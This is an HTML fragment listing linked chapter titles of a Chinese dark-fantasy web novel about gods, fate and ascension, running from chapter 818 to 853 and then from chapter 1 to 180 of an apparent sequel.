                <li><a href="/xiaoshuo/miwuzhizhu/613740.html" title="第八百一十八章 光明教会的侮辱者">第八百一十八章 光明教会的侮辱者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613743.html" title="第八百一十九章 食脑夫妇">第八百一十九章 食脑夫妇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613746.html" title="第八百二十章 正义的蠢驴">第八百二十章 正义的蠢驴</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613749.html" title="第八百二十一章 主不在乎">第八百二十一章 主不在乎</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613752.html" title="第八百二十二章 每个世界都很糟糕">第八百二十二章 每个世界都很糟糕</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613755.html" title="第八百二十三章 血色婚礼与詹森">第八百二十三章 血色婚礼与詹森</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613758.html" title="第八百二十四章 雌性梵雅与掠夺者文明">第八百二十四章 雌性梵雅与掠夺者文明</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613761.html" title="第八百二十五章 女王与豚猪">第八百二十五章 女王与豚猪</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613764.html" title="第八百二十六章 再现的不朽伯爵号">第八百二十六章 再现的不朽伯爵号</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613768.html" title="第八百二十七章 濒死的夜兽与妖精">第八百二十七章 濒死的夜兽与妖精</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613772.html" title="第八百二十八章 狩猎开始">第八百二十八章 狩猎开始</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613777.html" title="第八百二十九章 兄弟战争">第八百二十九章 兄弟战争</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613781.html" title="第八百三十章 复制丧尸与橡胶魔女">第八百三十章 复制丧尸与橡胶魔女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613785.html" title="第八百三十一章 新时代">第八百三十一章 新时代</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613789.html" title="第八百三十二章 准备好了么">第八百三十二章 准备好了么</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613793.html" title="第八百三十三章 我们看到你了">第八百三十三章 我们看到你了</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613797.html" title="第八百三十四章 超邪神·机械灭星者">第八百三十四章 超邪神·机械灭星者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613801.html" title="第八百三十五章 请奋力抵抗">第八百三十五章 请奋力抵抗</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613805.html" title="第八百三十六章 命运之锚与莎莉">第八百三十六章 命运之锚与莎莉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613809.html" title="第八百三十七章 隐秘之网与熔炉咆哮">第八百三十七章 隐秘之网与熔炉咆哮</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613813.html" title="第八百三十八章 苏醒的戴安娜">第八百三十八章 苏醒的戴安娜</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613817.html" title="第八百三十九章 唐奇的灵魂">第八百三十九章 唐奇的灵魂</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613821.html" title="第八百四十章 至高神性">第八百四十章 至高神性</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613825.html" title="第八百四十一章 信号发射器">第八百四十一章 信号发射器</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613829.html" title="第八百四十二章 大博学者和母神的感谢">第八百四十二章 大博学者和母神的感谢</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613833.html" title="第八百四十三章 我窥视命运">第八百四十三章 我窥视命运</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613837.html" title="第八百四十四章 命运女神的玩弄">第八百四十四章 命运女神的玩弄</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613842.html" title="第八百四十五章 椅子的安慰">第八百四十五章 椅子的安慰</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613845.html" title="第八百四十六章 复活的“神秘君主”">第八百四十六章 复活的“神秘君主”</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613849.html" title="第八百四十七章 打字机和好朋友的礼物">第八百四十七章 打字机和好朋友的礼物</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613854.html" title="第八百四十八章 愚人船的秘密">第八百四十八章 愚人船的秘密</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613858.html" title="第八百四十九章 与熔炉的契约">第八百四十九章 与熔炉的契约</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613862.html" title="第八百五十章 太阳权柄与唐奇晋升">第八百五十章 太阳权柄与唐奇晋升</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613865.html" title="第八百五十一章 吃屎吧万灵崇拜者">第八百五十一章 吃屎吧万灵崇拜者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613869.html" title="第八百五十二章 晋升完毕">第八百五十二章 晋升完毕</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613873.html" title="第八百五十三章 神秘之茧">第八百五十三章 神秘之茧</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613877.html" title="第一章 他是龙">第一章 他是龙</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613881.html" title="第二章 他登神了">第二章 他登神了</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613886.html" title="第三章 萝丝·玛德琳的分享">第三章 萝丝·玛德琳的分享</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613890.html" title="第四章 信仰唐奇的新教派">第四章 信仰唐奇的新教派</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613894.html" title="第五章 暴走的格里高利">第五章 暴走的格里高利</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613899.html" title="第六章 调查员唐望和两个女儿">第六章 调查员唐望和两个女儿</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613903.html" title="第七章 龙巢异常">第七章 龙巢异常</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613906.html" title="第八章 狐妖">第八章 狐妖</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613911.html" title="第九章 无名村庄">第九章 无名村庄</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613913.html" title="第十章 黄之老人">第十章 黄之老人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613918.html" title="第十一章 群星噬神咒">第十一章 群星噬神咒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613921.html" title="第十二章 食肉婆婆和无面者神庙">第十二章 食肉婆婆和无面者神庙</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613925.html" title="第十三章 舔狗王子殿下">第十三章 舔狗王子殿下</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613929.html" title="第十四章 这个国度属于我">第十四章 这个国度属于我</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613935.html" title="第十五章 亲昵而温柔的野兽">第十五章 亲昵而温柔的野兽</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613939.html" title="第十六章 我说谎了">第十六章 我说谎了</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613941.html" title="第十七章 我只是想屠龙">第十七章 我只是想屠龙</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613947.html" title="第十八章 祖丘狐神">第十八章 祖丘狐神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613950.html" title="第十九章 命运游戏的开场">第十九章 命运游戏的开场</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613954.html" title="第二十章 叙事破坏者莎莉">第二十章 叙事破坏者莎莉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613957.html" title="第二十一章 寻妈记">第二十一章 寻妈记</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613961.html" title="第二十二章 西部世界">第二十二章 西部世界</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613966.html" title="第二十三章 老鸨神与男妓唐奇">第二十三章 老鸨神与男妓唐奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613971.html" title="第二十四章 桑德拉的客人们">第二十四章 桑德拉的客人们</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613974.html" title="第二十五章 猫之三姐妹">第二十五章 猫之三姐妹</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613977.html" title="第二十六章 凡人皆有一死">第二十六章 凡人皆有一死</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613981.html" title="第二十七章 憎恨、蹂躏与奴役之主">第二十七章 憎恨、蹂躏与奴役之主</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613985.html" title="第二十八章 万物皆可售卖">第二十八章 万物皆可售卖</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613991.html" title="第二十九章 神秘商人">第二十九章 神秘商人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613994.html" title="第三十章 多种选择">第三十章 多种选择</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/613997.html" title="第三十一章 怪诞之门">第三十一章 怪诞之门</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614003.html" title="第三十二章 我们是光">第三十二章 我们是光</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614005.html" title="第三十三章 无人明白的梗">第三十三章 无人明白的梗</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614010.html" title="第三十四章 诸神的利诱">第三十四章 诸神的利诱</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614013.html" title="第三十五章 巨型肥宅">第三十五章 巨型肥宅</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614019.html" title="第三十六章 我要叙事权柄">第三十六章 我要叙事权柄</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614023.html" title="第三十七章 唐奇撸猫">第三十七章 唐奇撸猫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614027.html" title="第三十八章 我来喂食你">第三十八章 我来喂食你</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614029.html" title="第三十九章 怪诞镇的升级版本">第三十九章 怪诞镇的升级版本</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614035.html" title="第四十章 欺神者永不失败">第四十章 欺神者永不失败</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614038.html" title="第四十一章 击败命运婊的三种方法">第四十一章 击败命运婊的三种方法</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614042.html" title="第四十二章 真爱权柄">第四十二章 真爱权柄</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614045.html" title="第四十三章 抱薪者与不存在的盒子">第四十三章 抱薪者与不存在的盒子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614051.html" title="第四十四章 骂脏话的尤格蠕虫">第四十四章 骂脏话的尤格蠕虫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614053.html" title="第四十五章 疯狂崇拜唐奇的少女">第四十五章 疯狂崇拜唐奇的少女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614057.html" title="第四十六章 狂信徒果然是变态">第四十六章 狂信徒果然是变态</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614062.html" title="第四十七章 您使我们更完整">第四十七章 您使我们更完整</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614067.html" title="第四十八章 针对欺骗之神的钓鱼执法">第四十八章 针对欺骗之神的钓鱼执法</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614070.html" title="第四十九章 布兰尼根的魔幻之旅">第四十九章 布兰尼根的魔幻之旅</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614074.html" title="第五十章 第一重马甲">第五十章 第一重马甲</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614077.html" title="第五十一章 巨型女肥宅">第五十一章 巨型女肥宅</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614082.html" title="第五十二章 你的马甲已掉光">第五十二章 你的马甲已掉光</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614085.html" title="第五十三章 沉默、永眠与飞蛾之神">第五十三章 沉默、永眠与飞蛾之神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614089.html" title="第五十四章 天灾、死亡与末日之神">第五十四章 天灾、死亡与末日之神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614093.html" title="第五十五章 唐奇的第二位属神">第五十五章 唐奇的第二位属神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614098.html" title="第五十六章 这里有位裸神">第五十六章 这里有位裸神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614102.html" title="第五十七章 不要与吾主作对">第五十七章 不要与吾主作对</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614107.html" title="第五十八章 我想登神">第五十八章 我想登神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614109.html" title="第五十九章 赛撒罗的秘密邀请">第五十九章 赛撒罗的秘密邀请</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614115.html" title="第六十章 千万不要结婚">第六十章 千万不要结婚</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614119.html" title="第六十一章 悲惨幼神夏琳弥">第六十一章 悲惨幼神夏琳弥</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614121.html" title="第六十二章 你和我母亲什么关系">第六十二章 你和我母亲什么关系</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614127.html" title="第六十三章 我帮您完成交易">第六十三章 我帮您完成交易</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614130.html" title="第六十四章 玩偶夏琳弥与文明火种">第六十四章 玩偶夏琳弥与文明火种</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614135.html" title="第六十五章 我们永不磨灭">第六十五章 我们永不磨灭</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614138.html" title="第六十六章 参与战争的理由">第六十六章 参与战争的理由</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614143.html" title="第六十七章 送上门的棋子">第六十七章 送上门的棋子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614147.html" title="第六十八章 漏洞百出的契约">第六十八章 漏洞百出的契约</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614149.html" title="第六十九章 夏琳弥的计划">第六十九章 夏琳弥的计划</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614154.html" title="第七十章 唐奇的欺骗">第七十章 唐奇的欺骗</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614159.html" title="第七十一章 凯伦崔尔陨落">第七十一章 凯伦崔尔陨落</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614163.html" title="第七十二章 接受我的赠予">第七十二章 接受我的赠予</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614165.html" title="第七十三章 全员陨落">第七十三章 全员陨落</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614171.html" title="第七十四章 我的故事结束了">第七十四章 我的故事结束了</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614175.html" title="第七十五章 来自联邦的神秘海盗">第七十五章 来自联邦的神秘海盗</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614177.html" title="第七十六章 星空歌者大卫·罗斯">第七十六章 星空歌者大卫·罗斯</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614183.html" title="第七十七章 图姆的邀请">第七十七章 图姆的邀请</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614185.html" title="第七十八章 古老生灵的共同爱好">第七十八章 古老生灵的共同爱好</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614190.html" title="第七十九章 命运婊的小时候">第七十九章 命运婊的小时候</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614195.html" title="第八十章 转赠的玩具屋">第八十章 转赠的玩具屋</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614198.html" title="第八十一章 创造权柄">第八十一章 创造权柄</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614202.html" title="第八十二章 我是憎恨">第八十二章 我是憎恨</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614205.html" title="第八十三章 被照亮的无垠神秘">第八十三章 被照亮的无垠神秘</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614209.html" title="第八十四章 唐奇的参与">第八十四章 唐奇的参与</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614213.html" title="第八十五章 史诗、悲喜剧与衰亡之神">第八十五章 史诗、悲喜剧与衰亡之神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614216.html" title="第八十六章 赛撒罗参战">第八十六章 赛撒罗参战</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614218.html" title="第八十七章 万灵爱情故事">第八十七章 万灵爱情故事</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614223.html" title="第八十八章 战利品">第八十八章 战利品</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614227.html" title="第八十九章 未完史诗">第八十九章 未完史诗</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614230.html" title="第九十章 与命运婊的心灵博弈">第九十章 与命运婊的心灵博弈</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614235.html" title="第九十一章 神秘图书馆与仪式">第九十一章 神秘图书馆与仪式</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614240.html" title="第九十二章 伊斯帕特拉妮的野心">第九十二章 伊斯帕特拉妮的野心</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614244.html" title="第九十三章 神系易主">第九十三章 神系易主</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614247.html" title="第九十四章 空白囚笼">第九十四章 空白囚笼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614252.html" title="第九十五章 两扇门户">第九十五章 两扇门户</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614254.html" title="第九十六章 孤独邦德与恶作剧">第九十六章 孤独邦德与恶作剧</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614260.html" title="第九十七章 隐藏书籍">第九十七章 隐藏书籍</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614264.html" title="第九十八章 卡巴拉与星海瞭望">第九十八章 卡巴拉与星海瞭望</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614266.html" title="第九十九章 图书馆内的“熟人”">第九十九章 图书馆内的“熟人”</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614272.html" title="第一百章 萝丝·玛德琳的寿命">第一百章 萝丝·玛德琳的寿命</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614274.html" title="第一百零一章 贵圈真乱与机械女孩">第一百零一章 贵圈真乱与机械女孩</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614279.html" title="第一百零二章 与唐奇相关书籍">第一百零二章 与唐奇相关书籍</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614284.html" title="第一百零三章 请不要拯救我">第一百零三章 请不要拯救我</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614288.html" title="第一百零四章 神孽与日记本">第一百零四章 神孽与日记本</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614292.html" title="第一百零五章 你无法让我自杀">第一百零五章 你无法让我自杀</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614295.html" title="第一百零六章 光于万物之中">第一百零六章 光于万物之中</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614300.html" title="第一百零七章 生命女神参战">第一百零七章 生命女神参战</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614304.html" title="第一百零八章 堕落、欺骗与永生之神潘多拉">第一百零八章 堕落、欺骗与永生之神潘多拉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614306.html" title="第一百零九章 无限秘盒">第一百零九章 无限秘盒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614313.html" title="第一百一十章 喜欢吃糖么女士">第一百一十章 喜欢吃糖么女士</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614316.html" title="第一百一十一章 美味的万灵菜单">第一百一十一章 美味的万灵菜单</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614320.html" title="第一百一十二章 残暴的进食画面">第一百一十二章 残暴的进食画面</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614324.html" title="第一百一十三章 被强迫的命运婊">第一百一十三章 被强迫的命运婊</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614329.html" title="第一百一十四章 不幸之子">第一百一十四章 不幸之子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614332.html" title="第一百一十五章 新世界大门">第一百一十五章 新世界大门</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614335.html" title="第一百一十六章 女神的子嗣们">第一百一十六章 女神的子嗣们</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614341.html" title="第一百一十七章 盲目之神赫尔乌斯">第一百一十七章 盲目之神赫尔乌斯</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614344.html" title="第一百一十八章 原初神术栖肤之歌">第一百一十八章 原初神术栖肤之歌</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614349.html" title="第一百一十九章 黑暗之王">第一百一十九章 黑暗之王</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614352.html" title="第一百二十章 位格晋升">第一百二十章 位格晋升</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614355.html" title="第一百二十一章 唯一仪式上船">第一百二十一章 唯一仪式上船</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614361.html" title="第一百二十二章 我需要莎莉">第一百二十二章 我需要莎莉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614364.html" title="第一百二十三章 安妮·福克斯将军">第一百二十三章 安妮·福克斯将军</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614369.html" title="第一百二十四章 信仰之跃">第一百二十四章 信仰之跃</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614372.html" title="第一百二十五章 熔炉宝藏">第一百二十五章 熔炉宝藏</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614375.html" title="第一百二十六章 熔炉的信任">第一百二十六章 熔炉的信任</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614381.html" title="第一百二十七章 种太阳">第一百二十七章 种太阳</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614384.html" title="第一百二十八章 初火">第一百二十八章 初火</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614387.html" title="第一百二十九章 吞噬新权柄">第一百二十九章 吞噬新权柄</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614393.html" title="第一百三十章 猝不及防的开端">第一百三十章 猝不及防的开端</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614395.html" title="第一百三十一章 未分级喜剧">第一百三十一章 未分级喜剧</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614400.html" title="第一百三十二章 最恶心超凡能力">第一百三十二章 最恶心超凡能力</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614405.html" title="第一百三十三章 我们的宝宝">第一百三十三章 我们的宝宝</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614408.html" title="第一百三十四章 正剧开始">第一百三十四章 正剧开始</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614411.html" title="第一百三十五章 伟大种族与幼年造物主">第一百三十五章 伟大种族与幼年造物主</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614416.html" title="第一百三十六章 造物权柄">第一百三十六章 造物权柄</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614421.html" title="第一百三十七章 一次玩笑">第一百三十七章 一次玩笑</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614424.html" title="第一百三十八章 造物主唐奇">第一百三十八章 造物主唐奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614427.html" title="第一百三十九章 女王卧底">第一百三十九章 女王卧底</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614431.html" title="第一百四十章 你不是合格的母亲">第一百四十章 你不是合格的母亲</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614437.html" title="第一百四十一章 命运婊与原初的交易">第一百四十一章 命运婊与原初的交易</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614439.html" title="第一百四十二章 伟大的生命">第一百四十二章 伟大的生命</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614445.html" title="第一百四十三章 我是一位记录者">第一百四十三章 我是一位记录者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614448.html" title="第一百四十四章 快吃我玩我">第一百四十四章 快吃我玩我</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614453.html" title="第一百四十五章 邮差们">第一百四十五章 邮差们</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614456.html" title="第一百四十六章 太阳老人">第一百四十六章 太阳老人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614461.html" title="第一百四十七章 希望城">第一百四十七章 希望城</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614463.html" title="第一百四十八章 英魂归乡与传承">第一百四十八章 英魂归乡与传承</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614467.html" title="第一百四十九章 秘盒的回报">第一百四十九章 秘盒的回报</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614472.html" title="第一百五十章 息壤">第一百五十章 息壤</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614476.html" title="第一百五十一章 晋升主宰的最快路径">第一百五十一章 晋升主宰的最快路径</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614479.html" title="第一百五十二章 我会变得非常丑">第一百五十二章 我会变得非常丑</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614484.html" title="第一百五十三章 亲爱的唐">第一百五十三章 亲爱的唐</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614489.html" title="第一百五十四章 陪我">第一百五十四章 陪我</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614492.html" title="第一百五十五章 第二个萝丝·玛德琳">第一百五十五章 第二个萝丝·玛德琳</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614497.html" title="第一百五十六章 大胆奔放版本">第一百五十六章 大胆奔放版本</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614501.html" title="第一百五十七章 图书馆入侵事件">第一百五十七章 图书馆入侵事件</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614503.html" title="第一百五十八章 空白之虫">第一百五十八章 空白之虫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614508.html" title="第一百五十九章 死光">第一百五十九章 死光</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614512.html" title="第一百六十章 时间群落">第一百六十章 时间群落</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614516.html" title="第一百六十一章 甲虫版萝丝">第一百六十一章 甲虫版萝丝</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614520.html" title="第一百六十二章 你畏惧逻辑">第一百六十二章 你畏惧逻辑</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614525.html" title="第一百六十三章 三十二个有点多">第一百六十三章 三十二个有点多</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614527.html" title="第一百六十四章 古老观察者">第一百六十四章 古老观察者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614533.html" title="第一百六十五章 再度蜕变的万物通晓">第一百六十五章 再度蜕变的万物通晓</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614536.html" title="第一百六十六章 时间之钥">第一百六十六章 时间之钥</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614541.html" title="第一百六十七章 巨型火柴人">第一百六十七章 巨型火柴人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614545.html" title="第一百六十八章 我能看到未来">第一百六十八章 我能看到未来</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614548.html" title="第一百六十九章 梦幻沃土">第一百六十九章 梦幻沃土</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614553.html" title="第一百七十章 新属神虹光女神">第一百七十章 新属神虹光女神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614555.html" title="第一百七十一章 约会">第一百七十一章 约会</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614561.html" title="第一百七十二章 渣男与捏人">第一百七十二章 渣男与捏人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614564.html" title="第一百七十三章 命运婊又发病了">第一百七十三章 命运婊又发病了</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614568.html" title="第一百七十四章 命运少女莎莉">第一百七十四章 命运少女莎莉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614572.html" title="第一百七十五章 命运婊的秘密">第一百七十五章 命运婊的秘密</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614575.html" title="第一百七十六章 尼尔德兰与裁决之手">第一百七十六章 尼尔德兰与裁决之手</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614580.html" title="第一百七十七章 血肉、果蝇与死亡之神">第一百七十七章 血肉、果蝇与死亡之神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614583.html" title="第一百七十八章 神树与果实">第一百七十八章 神树与果实</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614587.html" title="第一百七十九章 灯塔与战士">第一百七十九章 灯塔与战士</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614592.html" title="第一百八十章 最后一次被胁迫">第一百八十章 最后一次被胁迫</a></li>
